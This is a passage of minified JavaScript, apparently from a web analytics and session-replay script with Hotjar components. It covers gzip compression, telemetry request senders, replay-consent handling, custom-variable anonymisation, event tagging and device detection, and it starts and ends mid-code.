qo=Go,Wo=Ji,jn=Vn,Yo=xn,Xo=Fo,Qi=Un,Is=$o,Nr=zo,Ko="pako deflate (from Nodeca project)",gi={deflateInit:qo,deflateInit2:Wo,deflateReset:jn,deflateResetKeep:Yo,deflateSetHeader:Xo,deflate:Qi,deflateEnd:Is,deflateSetDictionary:Nr,deflateInfo:Ko};let Jo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var Mr=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Jo(v,A)&&(a[A]=v[A])}}return a},mi=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];v.set(C,m),m+=C.length}return v},yi={assign:Mr,flattenChunks:mi};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let Ei=new Uint8Array(256);for(let a=0;a<256;a++)Ei[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ei[254]=Ei[254]=1;var Qo=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,N,C=a.length,D=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),D+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(D),N=0,m=0;N<D;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[N++]=v:v<2048?(S[N++]=192|v>>>6,S[N++]=128|v&63):v<65536?(S[N++]=224|v>>>12,S[N++]=128|v>>>6&63,S[N++]=128|v&63):(S[N++]=240|v>>>18,S[N++]=128|v>>>12&63,S[N++]=128|v>>>6&63,S[N++]=128|v&63);return S};let Dr=(a,S=a.length)=>{if(S<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var Zo=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,N=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){N[m++]=C;continue}let D=Ei[C];if(D>4){N[m++]=65533,A+=D-1;continue}for(C&=D===2?31:D===3?15:7;D>1&&A<v;)C=C<<6|a[A++]&63,D--;if(D>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return Dr(N,m)},ta=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+Ei[a[v]]>S?v:S},kr={string2buf:Qo,buf2string:Zo,utf8border:ta};function ea(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var sa=ea;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:T,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:k,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:B}=wr;function z(a){this.options=yi.assign({level:k,method:B,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new sa,this.strm.avail_out=0;let v=gi.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==T)throw new Error(vs[v]);if(S.header&&gi.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=kr.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=gi.deflateSetDictionary(this.strm,A),v!==T)throw new Error(vs[v]);this._dict_set=!0}}z.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(S===~~S?N=S:N=S===!0?E:l,typeof a=="string"?v.input=kr.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(N===f||N===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=gi.deflate(v,N),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=gi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===T;if(v.avail_out===0){this.onData(v.output);continue}if(N>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},z.prototype.onData=function(a){this.chunks.push(a)},z.prototype.onEnd=function(a){a===T&&(this.result=yi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new z(S);if(v.push(a,!0),v.err)throw v.msg||vs[v.err];return v.result}function st(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=st(a);return S==="base64"?A=btoa(Dr(A)):A=A.buffer,v&&v(A),A}}var V_=(()=>{class s extends Ku{constructor(){super(),this.algorithm=yo.GZIP,this.Jb=yc(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?j_:U_;this.Dm=new e,x_.create(e,{getPakoCompressor:yc}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.Jb(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),U_=(()=>{class s{constructor(){this.Qb=yc()}compress(t,e){return Promise.resolve(this.Qb(t,e))}}return s})(),j_=(()=>{class s{Zb(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.Zb(o)):r}}return s})(),fd=(()=>{class s extends Ku{constructor(){super(...arguments),this.algorithm=yo.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),pd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!k_.isCompressionEnabled()?new fd:this.instance=new V_}}return s})(),H_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},B_=5e3,F_=(()=>{class s extends xc{constructor(t,e,i){super(t,e),this.Jn=null,this.t0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.sl(t);let e=tr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.e0(i,this.t0)}abort(){this.Jn&&(this.Jn.abort(),this.Jn=null)}isInProgress(){return this.Jn!==null}e0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.nn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Qn)===null||o===void 0||o.call(this,this.s0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Jn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:B_,this.Jn=r,r.send()}s0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}sl(t){let e;this.km?e=`${H_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),G_=(()=>{class s{constructor(t){var e;this.Xe={},this.Vu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Ha=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.i0(t);"ct"in i||(!this.Oo||!r?i.ct=yo.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(g=>`${encodeURIComponent(g)}=${encodeURIComponent(i[g])}`).join("&"),d=`${this.Ha}?${u}`;if(Qn(this.mandatoryParameters,g=>i[g]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,g=>this.xm(d,i,g)):this.xm(d,i,c)}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Vu[t]=e}getQueryParams(){return this.Xe}i0(t){return t&&t.byteLength!==void 0}xm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.Lm),this.Qn){let c={params:e,responseText:r.responseText,status:r.status};this.Qn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.nn&&(r.timeout=this.Io,r.ontimeout=()=>{this.nn()}),this.Vm=()=>r.abort(),Object.keys(this.Vu).forEach(c=>{r.setRequestHeader(c,this.Vu[c])}),r.send(i)}}return s})(),gd=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let r=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new G_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),$_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),z_=(()=>{class s{constructor(t){this.ju=t}start(){this.ju.onEvent(t=>this.tt(t)),this.ju.start()}stop(){this.ju.stop()}tt(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),q_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){kt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.V=t}n0(t){if(!t)return!1;let e=t.disposition;return x(t.sourceFile)&&csArray.prototype.some.call(s.r0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.n0(t)&&this.V({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.r0=["contentsquare","cdnssl.clicktale.net"],Z([G("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),W_=(()=>{class s{init(){this.Sc=new z_(new q_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),Y_=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ii.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ii.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ii.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ii.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),X_=["replay:consent:unanonymized:granted","trackConsentGranted"],K_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],J_=["replay:consent:startForSession:granted"],Q_=["replay:consent:startForSession:withdrawn"],Z_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.At=i,this.C=r,this.w=o}init(){this.jm=new Y_(this.E,this.C,this.w),this.At.setInitialConsent(),this.ut()}ut(){this.S.register(X_,()=>{this.At.grantReplayAnonymizationConsent()}),this.S.register(K_,()=>{this.At.withdrawReplayAnonymizationConsent()}),this.S.register(J_,()=>{this.jm.grantReplayConsent()}),this.S.register(Q_,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.At.removeAllConsents()}onBeforeVisitorRenewal(){this.At.removeAllConsents()}onAfterVisitorRenewal(){this.At.setInitialConsent()}onAfterVisitorCleared(){this.At.setInitialConsent()}}return s})(),Qs="_cs_c",vi=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),tw=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.Rt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Rt.getItem(Qs):t=this.M.get(Qs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Rt.setItem(Qs,csString(t)):this.M.set(Qs,csString(t),bc)}remove(){this.E.cookielessTrackingEnabled?this.Rt.removeItem(Qs):this.M.delete(Qs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.M.delete(Qs,co.CURRENT_DOMAIN):this.M.delete(Qs,this.M.getRootDomain()))}}return s})(),ew=(()=>{class s{constructor(t,e,i){this.E=t,this.pt=e,this.w=i}setInitialConsent(){let t=this.pt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===vi.NOT_REQUIRED||!e&&t!==vi.NOT_REQUIRED}handleSubdomainChange(){this.pt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?vi.NOT_EXPRESSED:vi.NOT_REQUIRED;this.pt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.pt.set(vi.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.pt.set(vi.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.pt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.pt.get()===vi.GRANTED}getRequestParameters(){return{uc:`${this.pt.get()}`}}}return s})();var sw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Ch=512,Ih=255,Pa={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},iw=(()=>{class s{constructor(t,e){this.N=t,this.pt=e,this.ee={},this.Fe={}}set(t,e,i,r){let o,c;if((Gt(t)||x(t))&&Number(t)>0&&Dt(e)&&Dt(i)&&!ds(e)&&!ds(i)&&this.c0(r)){let u=this.N.anonymizePII(csString(e)),d=this.N.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Ch),csString.prototype.slice.call(d,0,Ih)],c=i!=="",!pt(r)||csArray.prototype.indexOf.call(Pa.SESSION,r)>=0){let g=this.getCustomVariablesSession();c?g[t]=o:delete g[t],this.setCustomVariableSession(g)}(!pt(r)||csArray.prototype.indexOf.call(Pa.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(r)&&csArray.prototype.indexOf.call(Pa.NEXT_PAGE_ONLY,r)>=0&&(c?this.Fe[t]=o:delete this.Fe[t])}else throw new Xt(zc[0])}getCustomVariablesSession(){let t=this.pt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&oi(e)?e:{}}setCustomVariableSession(t){this.pt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.pt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Fe)this.Fe.hasOwnProperty(i)&&(this.ee[i]=this.Fe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Fe).length>0)for(let t in this.Fe)this.Fe[t]===this.ee[t]&&(delete this.ee[t],delete this.Fe[t])}hasCustomVariablesPage(){return this.ee&&!ja(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Md(i,1,20)||o.length>Ch||c.length>Ih)&&delete t[e]}}Bm(t){this.Fm(t);let e=ja(t)?[]:t;return window.csJSON.stringify(e)}c0(t){return!pt(t)||x(t)||Gt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Fe)this.Fe.hasOwnProperty(e)&&(this.ee[e]=this.Fe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),md=(()=>{class s{constructor(t,e,i,r){this.Ae=t,this.Mo=e,this.Do=i,this.At=r}init(){this.l0()}shouldMaskNonTextElements(){if(this.Ae.anonymisationMethod!==Si.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ae.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.At&&!this.At.isReplayUnanonymizedAllowedByConsent()){switch(this.Ae.anonymisationMethod){case null:case Si.replayRecordingUnmaskedUrlRegex:return!(this.Ae.replayRecordingUnmaskedUrlRegex&&this.Ae.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Si.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Ae.anonymisationMethod){case null:case Si.replayRecordingMaskedUrlRegex:return!!(this.Ae.replayRecordingMaskedUrlRegex&&this.Ae.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Si.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}l0(){this.Ae.anonymisationMethod===Si.replayRecordingMaskedUrlRegexRules&&this.Ae.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Ae.replayRecordingMaskedUrlRegexRules):this.Ae.anonymisationMethod===Si.replayRecordingUnmaskedUrlRegexRules&&this.Ae.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Ae.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ec=class{constructor(n){this.ke=n}send(n){hj.log.debug(`Sending tags: ${csJSON.stringify(n)}`),this.ke.pushInternalEvents(n)}tag(n,t,e,i,r){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,g){let p=n,_="",w=Object.keys(g);return csArray.prototype.forEach.call(w,function(b){let V=g[b],U=c[V];U==null&&(U=""),i&&(U=i(V,U)),V===t&&(_=U),V===t&&!r?p+=`.${b}`:U!==""&&(p+=`.${b}:${U}`)}),csArray.prototype.push.call(d,{key:p,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:n,integrationsEnabled:t}){let e=function(d,g){return typeof g=="string"?csString.prototype.replace.call(g,/\.|:/g,"_"):g},i=function(d,g){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(g),".e:",".E:"),".v:",".V:"),".c:",".C:")},r=function(d,g){if(d==="answer"){let _=parseInt(g);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${g} instead`),g):_}return d!=="type"?g:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[g]||g},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],r),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},n?o:{},t?c:{})}listen(n){let t=this.setup(n);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},yd=Ec,Hi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var n={};s.d(n,{u6:function(){return Co},b2:function(){return Ro},Vv:function(){return Jo},pF:function(){return Yi},XA:function(){return Tr},fd:function(){return Rs},ec:function(){return Ei}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function r(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",g={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},p={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&g[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,T){hj.log.debug(E+": "+T,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},b={};function V(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){V(w,h,l),function(f){var y;b[f]&&((y=b[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete b[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?V(b,h,l):b[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},b={}},"hj.event.clearAllListeners")};var U,I,O=((I=function(){return U()}).test=U=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},I);function j(h){return j=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},j(h)}var F=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),M=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return 